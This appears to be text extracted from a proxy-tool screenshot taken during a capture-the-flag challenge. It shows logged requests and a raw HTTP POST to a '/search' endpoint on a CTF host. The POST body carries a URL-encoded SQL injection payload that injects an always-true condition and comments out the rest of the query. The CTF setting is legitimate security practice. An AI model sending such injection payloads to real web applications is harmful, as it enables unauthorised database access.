 1610 http://referee.polictf.it POST /search 302 667 HTML Redirecting...
1611 http://referee.polictf.it GET /search-result/f66fce4b0c2f48a0f... 200 2195 HTML John the Referee – Sea...
Request Response
Raw Params Headers Hex
POST /search HTTP/1.1
Host: referee.polictf.it
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.10; rv:39.0) Gecko/20100101 Firefox/39.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,es-ES;q=0.8,es;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://referee.polictf.it/search
Connection: keep-alive
Content-Type: application/x-www-form-urlencoded
Content-Length: 22
field=%27+or+id%3D9%23